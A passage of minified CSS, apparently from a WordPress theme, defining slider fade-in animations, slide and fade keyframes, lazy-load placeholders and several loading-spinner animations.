.penci-slider-ani-delay-09{-webkit-animation-name:pencifadeInUp;-moz-animation-name:pencifadeInUp;-o-animation-name:pencifadeInUp;animation-name:pencifadeInUp}.penci-fadeInLeft .active .penci-slider-ani-delay-06,.penci-fadeInLeft .active .penci-slider-ani-delay-07,.penci-fadeInLeft .active .penci-slider-ani-delay-08,.penci-fadeInLeft .active .penci-slider-ani-delay-09{-webkit-animation-name:pencifadeInLeft;-moz-animation-name:pencifadeInLeft;-o-animation-name:pencifadeInLeft;animation-name:pencifadeInLeft}.penci-fadeInRight .active .penci-slider-ani-delay-06,.penci-fadeInRight .active .penci-slider-ani-delay-07,.penci-fadeInRight .active .penci-slider-ani-delay-08,.penci-fadeInRight .active .penci-slider-ani-delay-09{-webkit-animation-name:pencifadeInRight;-moz-animation-name:pencifadeInRight;-o-animation-name:pencifadeInRight;animation-name:pencifadeInRight}.penci-slider-ani-delay-06{-webkit-animation-delay:.6s;-moz-animation-delay:.6s;animation-delay:.6s}.penci-slider-ani-delay-07{-webkit-animation-delay:.7s;-moz-animation-delay:.7s;animation-delay:.7s}.penci-slider-ani-delay-08{-webkit-animation-delay:.8s;-moz-animation-delay:.8s;animation-delay:.8s}.penci-slider-ani-delay-09{-webkit-animation-delay:.9s;-moz-animation-delay:.9s;animation-delay:.9s}@keyframes pencianimateBg{from{transform:scale3d(1,1,1)}to{transform:scale3d(1.1,1.1,1)}}@-webkit-keyframes pencifadeInUp{0%{opacity:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes pencifadeInUp{0%{opacity:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@-webkit-keyframes pencifadeInUpSmall{0%{opacity:0;-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes pencifadeInUpSmall{0%{opacity:0;-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@-webkit-keyframes pencifadeInUpSlider{0%{opacity:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes pencifadeInUpSlider{0%{opacity:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@-webkit-keyframes pencifadeInDown{0%{opacity:0;-webkit-transform:translate3d(0,-40px,0);transform:translate3d(0,-40px,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes pencifadeInDown{0%{opacity:0;-webkit-transform:translate3d(0,-40px,0);transform:translate3d(0,-40px,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeOutRightNewsTicker{from{opacity:1}to{opacity:0;transform:translate3d(15px,0,0)}}.fadeOutRightNewsTicker{animation-name:fadeOutRightNewsTicker}@keyframes fadeInRightNewsTicker{from{opacity:0;transform:translate3d(15px,0,0)}to{opacity:1;transform:none}}.fadeInRightNewsTicker{animation-name:fadeInRightNewsTicker}@-webkit-keyframes pencifadeInRight{0%{opacity:0;-webkit-transform:translate3d(100px,0,0);transform:translate3d(100px,0,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes pencifadeInRight{0%{opacity:0;-webkit-transform:translate3d(100px,0,0);transform:translate3d(100px,0,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@-webkit-keyframes penciSpin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes penciSpin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.animated{animation-duration:1s;animation-fill-mode:both}.animated.infinite{animation-iteration-count:infinite}.animated.hinge{animation-duration:2s}@keyframes fadeIn{from{opacity:0}to{opacity:1}}.fadeIn{animation-name:fadeIn}@keyframes fadeInDown{from{opacity:0;transform:translate3d(0,-100%,0)}to{opacity:1;transform:none}}@keyframes popUpfadeInDown{from{opacity:0;transform:translate3d(0,-80px,0)}to{opacity:1;transform:none}}.popUpfadeInDown{animation-name:fadeInDown}@keyframes fadeInLeft{from{opacity:0;transform:translate3d(-100%,0,0)}to{opacity:1;transform:none}}.fadeInLeft{animation-name:fadeInLeft}@keyframes fadeInRight{from{opacity:0;transform:translate3d(100%,0,0)}to{opacity:1;transform:none}}.fadeInRight{animation-name:fadeInRight}@keyframes fadeOut{from{opacity:1}to{opacity:0}}.fadeOut{animation-name:fadeOut}@keyframes fadeOutDown{from{opacity:1}to{opacity:0;transform:translate3d(0,100%,0)}}.fadeOutDown{animation-name:fadeOutDown}@keyframes fadeOutLeft{from{opacity:1}to{opacity:0;transform:translate3d(-100%,0,0)}}.fadeOutLeft{animation-name:fadeOutLeft}@keyframes fadeOutLeftBig{from{opacity:1}to{opacity:0;transform:translate3d(-2000px,0,0)}}.fadeOutLeftBig{animation-name:fadeOutLeftBig}@keyframes fadeOutRight{from{opacity:1}to{opacity:0;transform:translate3d(100%,0,0)}}.fadeOutRight{animation-name:fadeOutRight}@keyframes fadeOutRightBig{from{opacity:1}to{opacity:0;transform:translate3d(2000px,0,0)}}.fadeOutRightBig{animation-name:fadeOutRightBig}@keyframes fadeOutUp{from{opacity:1}to{opacity:0;transform:translate3d(0,-100%,0)}}.fadeOutUp{animation-name:fadeOutUp}@keyframes fadeOutUpBig{from{opacity:1}to{opacity:0;transform:translate3d(0,-2000px,0)}}.fadeOutUpBig{animation-name:fadeOutUpBig}@keyframes slideInDown{from{transform:translate3d(0,-100%,0);visibility:visible}to{transform:translate3d(0,0,0)}}.slideInDown{animation-name:slideInDown}@keyframes slideInLeft{from{transform:translate3d(-100%,0,0);visibility:visible}to{transform:translate3d(0,0,0)}}.slideInLeft{animation-name:slideInLeft}@keyframes slideInRight{from{transform:translate3d(100%,0,0);visibility:visible}to{transform:translate3d(0,0,0)}}.slideInRight{animation-name:slideInRight}@keyframes slideInUp{from{transform:translate3d(0,100%,0);visibility:visible}to{transform:translate3d(0,0,0)}}.slideInUp{animation-name:slideInUp}@keyframes slideOutDown{from{transform:translate3d(0,0,0)}to{visibility:hidden;transform:translate3d(0,100%,0)}}.slideOutDown{animation-name:slideOutDown}@keyframes slideOutLeft{from{transform:translate3d(0,0,0)}to{visibility:hidden;transform:translate3d(-100%,0,0)}}.slideOutLeft{animation-name:slideOutLeft}@keyframes slideOutRight{from{transform:translate3d(0,0,0)}to{visibility:hidden;transform:translate3d(100%,0,0)}}.slideOutRight{animation-name:slideOutRight}@keyframes slideOutUp{from{transform:translate3d(0,0,0)}to{visibility:hidden;transform:translate3d(0,-100%,0)}}.slideOutUp{animation-name:slideOutUp}@-webkit-keyframes pencitextslider{0%{opacity:0;-webkit-transform:translate3d(0,40px,0);transform:translate3d(0,40px,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@-moz-keyframes pencitextslider{0%{opacity:0;-webkit-transform:translate3d(0,40px,0);transform:translate3d(0,40px,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@-o-keyframes pencitextslider{0%{opacity:0;-webkit-transform:translate3d(0,40px,0);transform:translate3d(0,40px,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes pencitextslider{0%{opacity:0;-webkit-transform:translate3d(0,40px,0);transform:translate3d(0,40px,0)}100%{opacity:1;-webkit-transform:none;transform:none}}.penci-animated_ajax2 .penci-lazy{opacity:0}.penci-animated_ajax2 .penci-lazy.b-loaded{opacity:1}.penci-lazy[src*="penci-holder"]{width:100%;height:auto}@-webkit-keyframes pencipreload{from{background-position:-400px 0}to{background-position:800px 0}}@keyframes pencipreload{from{background-position:-400px 0}to{background-position:800px 0}}.ajax-loading{position:relative;overflow:hidden}.ajax-loading .penci-loader-effect{display:block}.ajax-loading:before{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:200;background:#fff;opacity:.65}.penci-loader-effect{width:40px;height:40px;margin:0 auto;margin-top:-26px;margin-left:-26px;display:none;position:absolute;top:50%;left:50%;z-index:300}@media (max-width:767px){.penci-loader-effect{top:135px}}.penci-loading-animation:before,.penci-loading-animation:after{content:"";position:absolute}.penci-loading-animation-1 .penci-loading-animation,.penci-loading-animation-1 .penci-loading-animation:before,.penci-loading-animation-1 .penci-loading-animation:after,.penci-loading-animation-5 .penci-loading-animation,.penci-loading-animation-6 .penci-loading-animation:before,.penci-loading-animation-7 .penci-loading-animation,.penci-loading-animation-8 .penci-loading-animation,.penci-loading-animation-9 .penci-loading-circle-inner:before{background-color:#3f51b5}.penci-load-thecube{transform:rotateZ(45deg);-webkit-transform:rotateZ(45deg);-moz-transform:rotateZ(45deg)}.penci-load-thecube .penci-load-cube{position:relative;transform:rotateZ(45deg);-webkit-transform:rotateZ(45deg);-moz-transform:rotateZ(45deg);float:left;width:50%;height:50%;position:relative;transform:scale(1.1);-webkit-transform:scale(1.1);-moz-transform:scale(1.1)}.penci-load-thecube .penci-load-cube:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;animation:penci-load-fold-thecube 1.44s infinite linear both;-webkit-animation:penci-load-fold-thecube 1.44s infinite linear both;-moz-animation:penci-load-fold-thecube 1.44s infinite linear both;transform-origin:100% 100%;-webkit-transform-origin:100% 100%;-moz-transform-origin:100% 100%}.penci-load-thecube .penci-load-c2{transform:scale(1.1) rotateZ(90deg);-webkit-transform:scale(1.1) rotateZ(90deg);-moz-transform:scale(1.1) rotateZ(90deg)}.penci-load-thecube .penci-load-c3{transform:scale(1.1) rotateZ(180deg);-ms-transform:scale(1.1) rotateZ(180deg);-webkit-transform:scale(1.1) rotateZ(180deg);-moz-transform:scale(1.1) rotateZ(180deg)}.penci-load-thecube .penci-load-c4{transform:scale(1.1) rotateZ(270deg);-webkit-transform:scale(1.1) rotateZ(270deg);-moz-transform:scale(1.1) rotateZ(270deg)}.penci-load-thecube .penci-load-c2:before{animation-delay:.175s;-webkit-animation-delay:.175s;-moz-animation-delay:.175s}.penci-load-thecube .penci-load-c3:before{animation-delay:.36s;-webkit-animation-delay:.36s;-moz-animation-delay:.36s}.penci-load-thecube .penci-load-c4:before{animation-delay:.535s;-webkit-animation-delay:.535s;-moz-animation-delay:.535s}@keyframes penci-load-fold-thecube{0%,10%{transform:perspective(77px) rotateX(-180deg);opacity:0}25%,75%{transform:perspective(77px) rotateX(0deg);opacity:1}90%,100%{transform:perspective(77px) rotateY(180deg);opacity:0}}@-webkit-keyframes penci-load-fold-thecube{0%,10%{-webkit-transform:perspective(77px) rotateX(-180deg);opacity:0}25%,75%{-webkit-transform:perspective(77px) rotateX(0deg);opacity:1}90%,100%{-webkit-transform:perspective(77px) rotateY(180deg);opacity:0}}.penci-three-bounce{text-align:center;position:relative}.penci-three-bounce .one,.penci-three-bounce .two,.penci-three-bounce .three{display:inline-block;width:15px;height:15px;border-radius:100%;background-color:#3f51b5;-webkit-animation:pencibouncedelay 1s infinite ease-in-out both;animation:pencibouncedelay 1s infinite ease-in-out both}.penci-three-bounce .one{-webkit-animation-delay:-.32s;animation-delay:-.32s}.penci-three-bounce .two{-webkit-animation-delay:-.16s;animation-delay:-.16s;margin:0 5px}@-webkit-keyframes pencibouncedelay{0%,80%,100%{-webkit-transform:scale(0)}40%{-webkit-transform:scale(1)}}@keyframes pencibouncedelay{0%,80%,100%{-webkit-transform:scale(0);transform:scale(0)}40%{transform:scale(1);-webkit-transform:scale(1)}}.penci-loading-animation-1{width:50px;height:40px;text-align:center;font-size:10px}.penci-loading-animation-1>div{background-color:#3f51b5;height:100%;width:6px;margin:0 1px;display:inline-block;-webkit-animation:pencistretchdelay 1s infinite ease-in-out;animation:pencistretchdelay 1s infinite ease-in-out}.penci-loading-animation-1 .rect2{-webkit-animation-delay:-.9s;animation-delay:-.9s}.penci-loading-animation-1 .rect3{-webkit-animation-delay:-.8s;animation-delay:-.8s}.penci-loading-animation-1 .rect4{-webkit-animation-delay:-.7s;animation-delay:-.7s}@-webkit-keyframes pencistretchdelay{0%,40%,100%{-webkit-transform:scaleY(.4)}20%{-webkit-transform:scaleY(1)}}@keyframes pencistretchdelay{0%,40%,100%{transform:scaleY(.4);-webkit-transform:scaleY(.4)}20%{transform:scaleY(1);-webkit-transform:scaleY(1)}}.penci-loading-animation-2{-webkit-transform:scale(.5);-ms-transform:scale(.5);transform:scale(.5)}.penci-loading-animation-2 .penci-loading-animation{margin:26px auto;width:1em;height:1em;border-radius:50%;position:relative;-webkit-animation:loader-2 .85s infinite linear;animation:loader-2 .85s infinite linear}@-webkit-keyframes loader-2{0%,100%{box-shadow:0 -3em 0 .2em #3f51b5,2em -2em 0 0 #3f51b5,3em 0 0 -1em #3f51b5,2em 2em 0 -1em #3f51b5,0 3em 0 -1em #3f51b5,-2em 2em 0 -1em #3f51b5,-3em 0 0 -1em #3f51b5,-2em -2em 0 0 #3f51b5}12.5%{box-shadow:0 -3em 0 0 #3f51b5,2em -2em 0 .2em #3f51b5,3em 0 0 0 #3f51b5,2em 2em 0 -1em #3f51b5,0 3em 0 -1em #3f51b5,-2em 2em 0 -1em #3f51b5,-3em 0 0 -1em #3f51b5,-2em -2em 0 -1em #3f51b5}25%{box-shadow:0 -3em 0 -.5em #3f51b5,2em -2em 0 0 #3f51b5,3em 0 0 .2em #3f51b5,2em 2em 0 0 #3f51b5,0 3em 0 -1em #3f51b5,-2em 2em 0 -1em #3f51b5,-3em 0 0 -1em #3f51b5,-2em -2em 0 -1em #3f51b5}37.5%{box-shadow:0 -3em 0 -1em #3f51b5,2em -2em 0 -1em #3f51b5,3em 0 0 0 #3f51b5,2em 2em 0 .2em #3f51b5,0 3em 0 0 #3f51b5,-2em 2em 0 -1em #3f51b5,-3em 0 0 -1em #3f51b5,-2em -2em 0 -1em #3f51b5}50%{box-shadow:0 -3em 0 -1em #3f51b5,2em -2em 0 -1em #3f51b5,3em 0 0 -1em #3f51b5,2em 2em 0 0 #3f51b5,0 3em 0 .2em #3f51b5,-2em 2em 0 0 #3f51b5,-3em 0 0 -1em #3f51b5,-2em -2em 0 -1em #3f51b5}62.5%{box-shadow:0 -3em 0 -1em #3f51b5,2em -2em 0 -1em #3f51b5,3em 0 0 -1em #3f51b5,2em 2em 0 -1em #3f51b5,0 3em 0 0 #3f51b5,-2em 2em 0 .2em #3f51b5,-3em 0 0 0 #3f51b5,-2em -2em 0 -1em #3f51b5}75%{box-shadow:0 -3em 0 -1em #3f51b5,2em -2em 0 -1em #3f51b5,3em 0 0 -1em #3f51b5,2em 2em 0 -1em #3f51b5,0 3em 0 -1em #3f51b5,-2em 2em 0 0 #3f51b5,-3em 0 0 .2em #3f51b5,-2em -2em 0 0 #3f51b5}87.5%{box-shadow:0 -3em 0 0 #3f51b5,2em -2em 0 -1em #3f51b5,3em 0 0 -1em #3f51b5,2em 2em 0 -1em #3f51b5,0 3em 0 -1em #3f51b5,-2em 2em 0 0 #3f51b5,-3em 0 0 0 #3f51b5,-2em -2em 0 .2em #3f51b5}}@keyframes loader-2{0%,100%{box-shadow:0 -3em 0 .2em #3f51b5,2em -2em 0 0 #3f51b5,3em 0 0 -1em #3f51b5,2em 2em 0 -1em #3f51b5,0 3em 0 -1em #3f51b5,-2em 2em 0 -1em #3f51b5,-3em 0 0 -1em #3f51b5,-2em -2em 0 0 #3f51b5}12.5%{box-shadow:0 -3em 0 0 #3f51b5,2em -2em 0 .2em #3f51b5,3em 0 0 0 #3f51b5,2em 2em 0 -1em #3f51b5,0 3em 0 -1em #3f51b5,-2em 2em 0 -1em #3f51b5,-3em 0 0 -1em #3f51b5,-2em -2em 0 -1em #3f51b5}25%{box-shadow:0 -3em 0 -.5em #3f51b5,2em -2em 0 0 #3f51b5,3em 0 0 .2em #3f51b5,2em 2em 0 0 #3f51b5,0 3em 0 -1em #3f51b5,-2em 2em 0 -1em #3f51b5,-3em 0 0 -1em #3f51b5,-2em -2em 0 -1em #3f51b5}37.5%{box-shadow:0 -3em 0 -1em #3f51b5,2em -2em 0 -1em #3f51b5,3em 0 0 0 #3f51b5,2em 2em 0 .2em #3f51b5,0 3em 0 0 #3f51b5,-2em 2em 0 -1em #3f51b5,-3em 0 0 -1em #3f51b5,-2em -2em 0 -1em #3f51b5}50%{box-shadow:0 -3em 0 -1em #3f51b5,2em -2em 0 -1em #3f51b5,3em 0 0 -1em #3f51b5,2em 2em 0 0 #3f51b5,0 3em 0 .2em #3f51b5,-2em 2em 0 0 #3f51b5,-3em 0 0 -1em #3f51b5,-2em -2em 0 -1em #3f51b5}62.5%{box-shadow:0 -3em 0 -1em #3f51b5,2em -2em 0 -1em #3f51b5,3em 0 0 -1em #3f51b5,2em 2em 0 -1em #3f51b5,0 3em 0 0 #3f51b5,-2em 2em 0 .2em #3f51b5,-3em 0 0 0 #3f51b5,-2em -2em 0 -1em #3f51b5}75%{box-shadow:0 -3em 0 -1em #3f51b5,2em -2em 0 -1em #3f51b5,3em 0 0 -1em #3f51b5,2em 2em 0 -1em #3f51b5,0 3em 0 -1em #3f51b5,-2em 2em 0 0 #3f51b5,-3em 0 0 .2em #3f51b5,-2em -2em 0 0 #3f51b5}87.5%{box-shadow:0 -3em 0 0 #3f51b5,2em -2em 0 -1em #3f51b5,3em 0 0 -1em #3f51b5,2em 2em 0 -1em #3f51b5,0 3em 0 -1em #3f51b5,-2em 2em 0 0 #3f51b5,-3em 0 0 0 #3f51b5,-2em -2em 0 .2em #3f51b5}}.penci-loading-animation-3{-webkit-transform:scale(.55);-ms-transform:scale(.55);transform:scale(.55)}.penci-loading-animation-3 .penci-loading-animation{margin:26px auto;width:16px;height:16px;border-radius:50%;position:relative;-webkit-animation:loader-3 .7s infinite ease;animation:loader-3 .7s infinite ease}@-webkit-keyframes loader-3{0%,100%{box-shadow:0 -2.6em 0 0 #3f51b5,1.8em -1.8em 0 0 rgba(63,81,181,.2),2.5em 0 0 0 rgba(63,81,181,.2),1.75em 1.75em 0 0 rgba(63,81,181,.2),0 2.5em 0 0 rgba(63,81,181,.2),-1.8em 1.8em 0 0 rgba(63,81,181,.2),-2.6em 0 0 0 rgba(63,81,181,.5),-1.8em -1.8em 0 0 rgba(63,81,181,.7)}12.5%{box-shadow:0 -2.6em 0 0 rgba(63,81,181,.7),1.8em -1.8em 0 0 #3f51b5,2.5em 0 0 0 rgba(63,81,181,.2),1.75em 1.75em 0 0 rgba(63,81,181,.2),0 2.5em 0 0 rgba(63,81,181,.2),-1.8em 1.8em 0 0 rgba(63,81,181,.2),-2.6em 0 0 0 rgba(63,81,181,.2),-1.8em -1.8em 0 0 rgba(63,81,181,.5)}25%{box-shadow:0 -2.6em 0 0 rgba(63,81,181,.5),1.8em -1.8em 0 0 rgba(63,81,181,.7),2.5em 0 0 0 #3f51b5,1.75em 1.75em 0 0 rgba(63,81,181,.2),0 2.5em 0 0 rgba(63,81,181,.2),-1.8em 1.8em 0 0 rgba(63,81,181,.2),-2.6em 0 0 0 rgba(63,81,181,.2),-1.8em -1.8em 0 0 rgba(63,81,181,.2)}37.5%{box-shadow:0 -2.6em 0 0 rgba(63,81,181,.2),1.8em -1.8em 0 0 rgba(63,81,181,.5),2.5em 0 0 0 rgba(63,81,181,.7),1.75em 1.75em 0 0 rgba(63,81,181,.2),0 2.5em 0 0 rgba(63,81,181,.2),-1.8em 1.8em 0 0 rgba(63,81,181,.2),-2.6em 0 0 0 rgba(63,81,181,.2),-1.8em -1.8em 0 0 rgba(63,81,181,.2)}50%{box-shadow:0 -2.6em 0 0 rgba(63,81,181,.2),1.8em -1.8em 0 0 rgba(63,81,181,.2),2.5em 0 0 0 rgba(63,81,181,.5),1.75em 1.75em 0 0 rgba(63,81,181,.7),0 2.5em 0 0 #3f51b5,-1.8em 1.8em 0 0 rgba(63,81,181,.2),-2.6em 0 0 0 rgba(63,81,181,.2),-1.8em -1.8em 0 0 rgba(63,81,181,.2)}62.5%{box-shadow:0 -2.6em 0 0 rgba(63,81,181,.2),1.8em -1.8em 0 0 rgba(63,81,181,.2),2.5em 0 0 0 rgba(63,81,181,.2),1.75em 1.75em 0 0 rgba(63,81,181,.5),0 2.5em 0 0 rgba(63,81,181,.7),-1.8em 1.8em 0 0 #3f51b5,-2.6em 0 0 0 rgba(63,81,181,.2),-1.8em -1.8em 0 0 rgba(63,81,181,.2)}75%{box-shadow:0 -2.6em 0 0 rgba(63,81,181,.2),1.8em -1.8em 0 0 rgba(63,81,181,.2),2.5em 0 0 0 rgba(63,81,181,.2),1.75em 1.75em 0 0 rgba(63,81,181,.2),0 2.5em 0 0 rgba(63,81,181,.5),-1.8em 1.8em 0 0 rgba(63,81,181,.7),-2.6em 0 0 0 #3f51b5,-1.8em -1.8em 0 0 rgba(63,81,181,.2)}87.5%{box-shadow:0 -2.6em 0 0 rgba(63,81,181,.2),1.8em -1.8em 0 0 rgba(63,81,181,.2),2.5em 0 0 0 rgba(63,81,181,.2),1.75em 1.75em 0 0 rgba(63,81,181,.2),0 2.5em 0 0 rgba(63,81,181,.2),-1.8em 1.8em 0 0 rgba(63,81,181,.5),-2.6em 0 0 0 rgba(63,81,181,.7),-1.8em -1.8em 0 0 #3f51b5}}@keyframes loader-3{0%,100%{box-shadow:0 -2.6em 0 0 #3f51b5,1.8em -1.8em 0 0 rgba(63,81,181,.2),2.5em 0 0 0 rgba(63,81,181,.2),1.75em 1.75em 0 0 rgba(63,81,181,.2),0 2.5em 0 0 rgba(63,81,181,.2),-1.8em 1.8em 0 0 rgba(63,81,181,.2),-2.6em 0 0 0 rgba(63,81,181,.5),-1.8em -1.8em 0 0 rgba(63,81,181,.7)}12.5%{box-shadow:0 -2.6em 0 0 rgba(63,81,181,.7),1.8em -1.8em 0 0 #3f51b5,2.5em 0 0 0 rgba(63,81,181,.2),1.75em 1.75em 0 0 rgba(63,81,181,.2),0 2.5em 0 0 rgba(63,81,181,.2),-1.8em 1.8em 0 0 rgba(63,81,181,.2),-2.6em 0 0 0 rgba(63,81,181,.2),-1.8em -1.8em 0 0 rgba(63,81,181,.5)}25%{box-shadow:0 -2.6em 0 0 rgba(63,81,181,.5),1.8em -1.8em 0 0 rgba(63,81,181,.7),2.5em 0 0 0 #3f51b5,1.75em 1.75em 0 0 rgba(63,81,181,.2),0 2.5em 0 0 rgba(63,81,181,.2),-1.8em 1.8em 0 0 rgba(63,81,181,.2),-2.6em 0 0 0 rgba(63,81,181,.2),-1.8em -1.8em 0 0 rgba(63,81,181,.2)}37.5%{box-shadow:0 -2.6em 0 0 rgba(63,81,181,.2),1.8em -1.8em 0 0 rgba(63,81,181,.5),2.5em 0 0 0 rgba(63,81,181,.7),1.75em 1.75em 0 0 rgba(63,81,181,.2),0 2.5em 0 0 rgba(63,81,181,.2),-1.8em 1.8em 0 0 rgba(63,81,181,.2),-2.6em 0 0 0 rgba(63,81,181,.2),-1.8em -1.8em 0 0 rgba(63,81,181,.2)}50%{box-shadow:0 -2.6em 0 0 rgba(63,81,181,.2),1.8em -1.8em 0 0 rgba(63,81,181,.2),2.5em 0 0 0 rgba(63,81,181,.5),1.75em 1.75em 0 0 rgba(63,81,181,.7),0 2.5em 0 0 #3f51b5,-1.8em 1.8em 0 0 rgba(63,81,181,.2),-2.6em 0 0 0 rgba(63,81,181,.2),-1.8em -1.8em 0 0 rgba(63,81,181,.2)}62.5%{box-shadow:0 -2.6em 0 0 rgba(63,81,181,.2),1.8em -1.8em 0 0 rgba(63,81,181,.2),2.5em 0 0 0 rgba(63,81,181,.2),1.75em 1.75em 0 0 rgba(63,81,181,.5),0 2.5em 0 0 rgba(63,81,181,.7),-1.8em 1.8em 0 0 #3f51b5,-2.6em 0 0 0 rgba(63,81,181,.2),-1.8em -1.8em 0 0 rgba(63,81,181,.2)}75%{box-shadow:0 -2.6em 0 0 rgba(63,81,181,.2),1.8em -1.8em 0 0 rgba(63,81,181,.2),2.5em 0 0 0 rgba(63,81,181,.2),1.75em 1.75em 0 0 rgba(63,81,181,.2),0 2.5em 0 0 rgba(63,81,181,.5),-1.8em 1.8em 0 0 rgba(63,81,181,.7),-2.6em 0 0 0 #3f51b5,-1.8em -1.8em 0 0 rgba(63,81,181,.2)}87.5%{box-shadow:0 -2.6em 0 0 rgba(63,81,181,.2),1.8em -1.8em 0 0 rgba(63,81,181,.2),2.5em 0 0 0 rgba(63,81,181,.2),1.75em 1.75em 0 0 rgba(63,81,181,.2),0 2.5em 0 0 rgba(63,81,181,.2),-1.8em 1.8em 0 0 rgba(63,81,181,.5),-2.6em 0 0 0 rgba(63,81,181,.7),-1.8em -1.8em 0 0 #3f51b5}}.penci-loading-animation-4{-webkit-transform:scale(.35);-ms-transform:scale(.35);transform:scale(.35)}.penci-loading-animation-4 .penci-loading-animation{font-size:80px;overflow:hidden;width:1em;height:1em;border-radius:50%;margin:0 auto;margin-top:-.5em;margin-left:-.5em;position:relative;-webkit-animation:loader-4 1s infinite ease;animation:loader-4 1s infinite ease}@-webkit-keyframes loader-4{0%{-webkit-transform:rotate(0);transform:rotate(0);box-shadow:0 -.83em 0 -.4em #3f51b5,0 -.83em 0 -.42em #3f51b5,0 -.83em 0 -.44em #3f51b5,0 -.83em 0 -.46em #3f51b5,0 -.83em 0 -.477em #3f51b5}5%,95%{box-shadow:0 -.83em 0 -.4em #3f51b5,0 -.83em 0 -.42em #3f51b5,0 -.83em 0 -.44em #3f51b5,0 -.83em 0 -.46em #3f51b5,0 -.83em 0 -.477em #3f51b5}10%,59%{box-shadow:0 -.83em 0 -.4em #3f51b5,-.087em -.825em 0 -.42em #3f51b5,-.173em -.812em 0 -.44em #3f51b5,-.256em -.789em 0 -.46em #3f51b5,-.297em -.775em 0 -.477em #3f51b5}20%{box-shadow:0 -.83em 0 -.4em #3f51b5,-.338em -.758em 0 -.42em #3f51b5,-.555em -.617em 0 -.44em #3f51b5,-.671em -.488em 0 -.46em #3f51b5,-.749em -.34em 0 -.477em #3f51b5}48%{box-shadow:0 -.83em 0 -.4em #3f51b5,-.377em -.74em 0 -.42em #3f51b5,-.645em -.522em 0 -.44em #3f51b5,-.775em -.297em 0 -.46em #3f51b5,-.82em -.09em 0 -.477em #3f51b5}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg);box-shadow:0 -.83em 0 -.4em #3f51b5,0 -.83em 0 -.42em #3f51b5,0 -.83em 0 -.44em #3f51b5,0 -.83em 0 -.46em #3f51b5,0 -.83em 0 -.477em #3f51b5}}@keyframes loader-4{0%{-webkit-transform:rotate(0);transform:rotate(0);box-shadow:0 -.83em 0 -.4em #3f51b5,0 -.83em 0 -.42em #3f51b5,0 -.83em 0 -.44em #3f51b5,0 -.83em 0 -.46em #3f51b5,0 -.83em 0 -.477em #3f51b5}5%,95%{box-shadow:0 -.83em 0 -.4em #3f51b5,0 -.83em 0 -.42em #3f51b5,0 -.83em 0 -.44em #3f51b5,0 -.83em 0 -.46em #3f51b5,0 -.83em 0 -.477em #3f51b5}10%,59%{box-shadow:0 -.83em 0 -.4em #3f51b5,-.087em -.825em 0 -.42em #3f51b5,-.173em -.812em 0 -.44em #3f51b5,-.256em -.789em 0 -.46em #3f51b5,-.297em -.775em 0 -.477em #3f51b5}20%{box-shadow:0 -.83em 0 -.4em #3f51b5,-.338em -.758em 0 -.42em #3f51b5,-.555em -.617em 0 -.44em #3f51b5,-.671em -.488em 0 -.46em #3f51b5,-.749em -.34em 0 -.477em #3f51b5}48%{box-shadow:0 -.83em 0 -.4em #3f51b5,-.377em -.74em 0 -.42em #3f51b5,-.645em -.522em 0 -.44em #3f51b5,-.775em -.297em 0 -.46em #3f51b5,-.82em -.09em 0 -.477em #3f51b5}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg);box-shadow:0 -.83em 0 -.4em #3f51b5,0 -.83em 0 -.42em #3f51b5,0 -.83em 0 -.44em #3f51b5,0 -.83em 0 -.46em #3f51b5,0 -.83em 0 -.477em #3f51b5}}.penci-loading-animation-5{width:58px;height:20px;position:absolute;margin-top:-10px;margin-left:-29px}.penci-loading-animation-7 .penci-loading-animation{width:33%;height:33%;float:left;-webkit-animation:loader-7 1.1s infinite ease-in-out;animation:loader-7 1.1s infinite ease-in-out}.penci-loading-animation-7 .penci-loading-animation-inner-1{-webkit-animation-delay:.2s;animation-delay:.2s}.penci-loading-animation-7 .penci-loading-animation-inner-2{-webkit-animation-delay:.3s;animation-delay:.3s}.penci-loading-animation-7 .penci-loading-animation-inner-3{-webkit-animation-delay:.4s;animation-delay:.4s}.penci-loading-animation-7 .penci-loading-animation-inner-4{-webkit-animation-delay:.1s;animation-delay:.1s}.penci-loading-animation-7 .penci-loading-animation-inner-5{-webkit-animation-delay:.2s;animation-delay:.2s}.penci-loading-animation-7 .penci-loading-animation-inner-6{-webkit-animation-delay:.3s;animation-delay:.3s}.penci-loading-animation-7 .penci-loading-animation-inner-7{-webkit-animation-delay:0;animation-delay:0}.penci-loading-animation-7 .penci-loading-animation-inner-8{-webkit-animation-delay:.1s;animation-delay:.1s}.penci-loading-animation-7 .penci-loading-animation-inner-9{-webkit-animation-delay:.2s;animation-delay:.2s}@-webkit-keyframes loader-7{0%,70%,100%{-webkit-transform:scale3D(1,1,1);transform:scale3D(1,1,1)}35%{-webkit-transform:scale3D(0,0,1);transform:scale3D(0,0,1)}}@keyframes loader-7{0%,70%,100%{-webkit-transform:scale3D(1,1,1);transform:scale3D(1,1,1)}35%{-webkit-transform:scale3D(0,0,1);transform:scale3D(0,0,1)}}.penci-loading-animation-8 .penci-loading-animation{width:10px;height:10px;position:absolute;top:0;left:0;-webkit-animation:loader-8 1.6s ease-in-out -1.8s infinite both;animation:loader-8 1.6s ease-in-out -1.8s infinite 